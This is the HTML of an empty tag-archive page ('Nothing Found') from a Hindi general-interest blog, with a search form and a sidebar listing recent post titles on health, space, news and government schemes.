<meta name="msapplication-TileImage" content="https://neerajmonitor.in/wp-content/uploads/2024/01/cropped-cropped-Neeraj-Monitor-270x270.webp" />
</head>

<body class="archive tag tag---2023 tag-136 wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://neerajmonitor.in/" rel="home">Neeraj Monitor</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-345"><a href="https://neerajmonitor.in/">Home</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://neerajmonitor.in/category/blog/">Blog</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://neerajmonitor.in/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a5%82%e0%a4%b0%e0%a5%8d%e0%a4%a3-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%ad%e0%a5%80-rto-code-%e0%a4%95%e0%a5%87-%e0%a4%9c/">Names of all RTO Code</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<div class="no-results not-found">
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		
		<div class="entry-content">

				
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
					<form method="get" class="search-form" action="https://neerajmonitor.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>

				
		</div>

			</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://neerajmonitor.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Latest Post</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/what-is-the-main-cause-of-kidney-stone-formation/">What is the main cause of kidney stone formation? | किडनी स्टोन क्यों और कैसे बनती है</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/new-interstellar-objects-discovered/">ब्रह्मांड के रहस्यमय यात्री: New Interstellar Objects Discovered और उनके चौंकाने वाले राज</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/russia-ki-sabse-rahasyamayi-ghatna/">Russia Ki Sabse Rahasyamayi Ghatna – रूस की रहस्यमयी घटना का रहस्य</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/prithwi-par-jeewan-ki-shuruaat-kab-aur-kaise-hui-thi/">🌍 Prithwi Par Jeewan Ki Shuruaat Kab Aur Kaise Hui Thi? | वैज्ञानिक और ऐतिहासिक रहस्य</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/uranium-235-kaise-banaya-jata-hai/">Uranium 235 Kaise Banaya Jata Hai | यूरेनियम 235 की पूरी जानकारी और इसके रोचक तथ्य | Nuclear Energy Facts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/kyo-space-se-dharti-par-wapas-aana-muskil-hota-hai/">Kyo Space Se Dharti Par Wapas Aana Muskil Hota Hai? | अंतरिक्ष से धरती पर वापसी की सच्चाई</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%9f-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%80%e0%a4%a1-%e0%a4%b8%e0%a5%87-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%95%e0%a4%b0/">लाइट की स्पीड से यात्रा करने पर क्या-क्या नजारे दिखेंगे? | समय, अंतरिक्ष और वास्तविकता का रहस्य</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/7-%e0%a4%b8%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ac%e0%a4%be%e0%a4%a6-%e0%a4%af%e0%a4%b9-%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a5%87%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a4%a4%e0%a5%80-%e0%a4%aa%e0%a4%b0/">37 सालों बाद यह प्लेन धरती पर लौटा – लेकिन आखिर कैसे? | Flight 914 Mystery Story in Hindi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%87%e0%a4%82%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%bf%e0%a4%a4%e0%a4%a8%e0%a5%87-%e0%a4%8a%e0%a4%aa%e0%a4%b0-%e0%a4%a4%e0%a4%95/">इंसान धरती के कितने ऊपर तक बिना ऑक्सीजन के जा सकता है? चौंकाने वाला सच [2025]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%9a%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%87%e0%a4%a4%e0%a4%a8%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8/">चंद्रमा पर इतने सारे मिशन क्यों भेजे जा रहे हैं? | Chandrayaan, Artemis और भविष्य की स्पेस रेस</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b8%e0%a4%ae%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%80%e0%a4%9a%e0%a5%87-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%9a/">समुद्र के नीचे मिला प्राचीन शहर – रहस्यमयी इतिहास की गहराइयों की खोज</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a5%80%e0%a4%9c%e0%a4%a8-%e0%a4%a6%e0%a5%8b%e0%a4%97%e0%a5%81%e0%a4%a8%e0%a5%80-%e0%a4%b9%e0%a5%8b-%e0%a4%9c%e0%a4%be%e0%a4%8f-%e0%a4%a4%e0%a5%8b-%e0%a4%95/">यदि पृथ्वी पर ऑक्सीजन दोगुनी हो जाए तो क्या होगा?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%85%e0%a4%95%e0%a4%ac%e0%a4%b0-%e0%a4%8f%e0%a4%95-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8-%e0%a4%b6%e0%a4%be%e0%a4%b8%e0%a4%95-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%a5%e0%a4%be/">अकबर एक महान शासक नहीं था | अकबर के शासन की सच्चाई | Neeraj Monitor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/what-is-adobe-firefly/">Adobe Firefly क्या है और इसका इस्तेमाल कैसे करें? | What is Adobe Firefly, How To Use Adobe Firefly</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/19%e0%a4%b5%e0%a4%be%e0%a4%82-%e0%a4%b8%e0%a4%be%e0%a4%82%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%bf%e0%a4%95%e0%a5%80-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-2025-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b/">19वां सांख्यिकी दिवस 2025: प्रो. पी.सी. महालनोबिस की जयंती पर लखनऊ विश्वविद्यालय में विशेष आयोजन</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%95%e0%a5%88%e0%a4%a8%e0%a4%b5%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b-%e0%a4%94%e0%a4%b0-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%a8%e0%a4%b5%e0%a4%be-%e0%a4%ae/">कैनवा प्रो और फ्री कैनवा में क्या अंतर है? पूरी जानकारी 2025 में!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%be-370-%e0%a4%94%e0%a4%b0-35a-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">धारा 370 और 35A क्या है? – एक विस्तृत विश्लेषण</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a4%97%e0%a4%be%e0%a4%ae-%e0%a4%86%e0%a4%a4%e0%a4%82%e0%a4%95%e0%a5%80-%e0%a4%b9%e0%a4%ae%e0%a4%b2%e0%a4%be/">पहलगाम आतंकी हमला: एक बैठक से कांपा पाकिस्तान, लगे ये 10 असहनीय झटके</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b0%e0%a4%a4%e0%a5%8d%e0%a4%a8-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%85%e0%a4%9f%e0%a4%b2-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a5%80/">भारत रत्न श्री अटल बिहारी वाजपेयी इकाना क्रिकेट स्टेडियम लखनऊ – उत्तर भारत का सबसे आधुनिक स्टेडियम | अपडेटेड 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/pdf-%e0%a4%95%e0%a5%8b-ms-word-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9f-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82/">PDF को MS Word में कैसे कन्वर्ट करें &#8211; एक आसान गाइड 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%be-%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8/">भारत का अंतरिक्ष मिशन: अपना स्पेस स्टेशन बनाने की तैयारी</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%85%e0%a4%aa%e0%a4%be%e0%a4%b0-%e0%a4%86%e0%a4%88%e0%a4%a1%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%91%e0%a4%a8%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%a8-%e0%a4%86%e0%a4%b5/">अपार आईडी कार्ड ऑनलाइन आवेदन कैसे करें 2025: अब डिजिटल शैक्षणिक पहचान के युग में कदम</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b6%e0%a5%8c%e0%a4%9a%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">शौचालय योजना पंजीकरण 2025: ₹12000 की सहायता हेतु नामांकन प्रक्रिया का उद्घाटन</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%a8%e0%a4%88-%e0%a4%a4%e0%a4%a4%e0%a5%8d%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%81%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%97%e0%a4%be%e0%a4%87%e0%a4%a1%e0%a4%b2%e0%a4%be%e0%a4%87/">रेलवे ने जारी की नई तत्काल बुकिंग गाइडलाइन – 15 अप्रैल 2025 से लागू होंगे नए नियम</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9f%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%a4%e0%a4%b2%e0%a4%ac-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88/">AC में टन का मतलब क्या होता है? कहीं आपने वजन तो नहीं समझ लिया!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/carbohydrate-aur-fat-kis-chiz-me-milta-hai/">Carbohydrate aur fat kis chiz me Milta Hai | कार्बोहाइड्रेट किस चीज़ से मिलता है</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae-%e0%a4%ad%e0%a5%82%e0%a4%ae%e0%a4%bf-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%be%e0%a4%82%e0%a4%b8/">राम जन्म भूमि भारतीय सांस्कृतिक विरासत का महत्व</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a4%a6%e0%a5%80%e0%a4%b5-%e0%a4%b0%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%89%e0%a4%a5/">भारत-मालदीव रिश्ते | पीएम मोदी और भारत पर विवादित टिप्पणी करना पड़ा भारी, मालदीव ने सस्पेंड किए मरियम शिउना समेत 3 मंत्री |</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/">टेलीकॉम बिल 2023 क्या है, फायदे और नुकसान</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/anand-mishra-ips-rank-salary/">Anand Mishra IPS- कौन हैं आनंद मिश्रा (Rank, Salary)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%8f%e0%a4%b2%e0%a4%aa%e0%a5%80%e0%a4%9c%e0%a5%80-%e0%a4%97%e0%a5%88%e0%a4%b8-%e0%a4%b8%e0%a4%bf%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a5%80%e0%a4%ae/">एलपीजी गैस सिलेंडर की कीमत- एलपीजी की कीमत घटी, अब 450 रुपये में मिलेगा सिलेंडर</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/amrit-bharat-express-time-table-vande-bharat/">Amrit bharat express time table vande bharat 2024 आज से शुरू अमृत भारत ट्रेन, देखिए photo 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/ssc-exam-calendar-2024/">SSC Exam Calendar 2024: इस साल का नया कैलेंडर जारी, यहां देखें</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/who-is-meera-manjhi/">कौन हैं मीरा मांझी, Who is Meera Manjhi? जिनके घर पर मोदी जी ने पी थी चाय [मीरा मांझी ताजा खबर]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/petrol-price-in-your-cities-%e0%a4%aa%e0%a5%87%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82/">Petrol Price in Your Cities – पेट्रोल के दामों में गिरावट</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/mohit-pandey-ayodhya-ram-mandir-pujari-name/">Ayodhya Ram Mandir Pujari Name: जानें कौन हैं Mohit Pandey,अयोध्या के राम मंदिर में पुजारी सैलरी, चयन प्रक्रिया</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/kia-ray-ev-price-in-india-price-design/">Kia Ray ev Price in India – (Price, Design)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/realme-9i-5g-price-in-india/">Realme 9i 5G Price in India – (Soulful Blue, 6GB RAM, 128GB Storage)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/vijayakanth-death-reason-%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%af%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%a4-%e0%a4%95%e0%a5%8c%e0%a4%a8-%e0%a4%b9%e0%a5%88%e0%a4%82/">Vijayakanth Death Reason – विजयकांत कौन हैं</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%85%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%87%e0%a4%a4%e0%a4%be-%e0%a4%b8%e0%a4%be%e0%a4%9c%e0%a4%bf%e0%a4%a6-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%a8%e0%a5%87-%e0%a4%b2%e0%a5%80-%e0%a4%85%e0%a4%82/">अभिनेता साजिद खान ने ली अंतिम साँस, बॉलीवुड इंडस्ट्री में पसरा मातम</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/uidai-%e0%a4%ac%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%85%e0%a4%aa%e0%a4%a1%e0%a5%87%e0%a4%9f-2023/">UIDAI बड़ा अपडेट 2024 जो आपको जानना बहुत आवश्यक है | जल्दी करें ये काम</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b0%e0%a4%be%e0%a4%b6%e0%a4%a8-%e0%a4%a1%e0%a5%80%e0%a4%b2%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%af%e0%a4%a4-%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%82-%e0%a4%95/">राशन डीलर की शिकायत कहां करें उत्तर प्रदेश</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%a8%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%a4%e0%a4%a6%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%91%e0%a4%a8%e0%a4%b2/">नया मतदाता पहचान पत्र ऑनलाइन आवेदन 2024 | मतदाता पहचान पत्र ऑनलाइन आवेदन 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%aa%e0%a5%87%e0%a4%9f-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%a6-%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3-%e0%a4%b9%e0%a5%8b-%e0%a4%b0%e0%a4%b9%e0%a4%be-%e0%a4%b9%e0%a5%88/">पेट दर्द किस कारण हो रहा है खुद से पहचाने | पेट दर्द: एक विस्तृत अध्ययन</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%bc%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">प्लाज्मा क्या है | संक्षिप्त उत्तर में प्लाज्मा क्या है | एक व्यापक मार्गदर्शिका</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%ae%e0%a5%8b%e0%a4%b9%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a4%a6-%e0%a4%b6%e0%a4%ae%e0%a5%80-%e0%a4%b5%e0%a4%a8%e0%a4%a1%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%95%e0%a4%aa/">मोहम्मद शमी वनडे विश्व कप इतिहास में सबसे तेज 50 विकेट लेने वाले खिलाड़ी बन गए</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b6%e0%a4%be%e0%a4%95%e0%a4%bf%e0%a4%ac-%e0%a4%86%e0%a4%b2-%e0%a4%b9%e0%a4%b8%e0%a4%a8-%e0%a4%a1%e0%a4%ac%e0%a5%8d%e0%a4%b2%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%b8%e0%a5%80-%e0%a4%b8%e0%a5%87/">क्रिकेट विश्व कप 2023: &#8216;टाइम आउट&#8217; विवाद के बाद शाकिब आल हसन डब्ल्यूसी से बाहर</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%9c%e0%a4%a8-%e0%a4%a8%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%8a%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%81%e0%a4%b2-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82/">अमेजन नदी के ऊपर पुल क्यों नहीं बनाया जा सका</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%b8%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%95%e0%a4%bf%e0%a4%ae-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-2023-%e0%a4%aa%e0%a5%82%e0%a4%b0/">सिक्किम युवा सम्मेलन 2023 | पूरी कहानी</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://neerajmonitor.in/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%88%e0%a4%82-%e0%a4%a8%e0%a4%95%e0%a5%8d%e0%a4%b8-%e0%a4%b5%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%b2%e0%a4%be/">क्या मैं नक्स वोमिका और लाइकोपोडियम एक साथ ले सकता हूँ</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://neerajmonitor.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48"><a rel="privacy-policy" href="https://neerajmonitor.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://neerajmonitor.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://neerajmonitor.in/contact-us/">Contact Us</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://neerajmonitor.in/about-us/">About Us</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Neeraj Monitor</span> &bull; Built with <p style="text-align: left;"><strong>© 2024 All Right Reserved</strong> <a href="http://neerajmonitor.com"><b>Neeraj Monitor</b></a></p>				</div>
			</div>
		</footer>
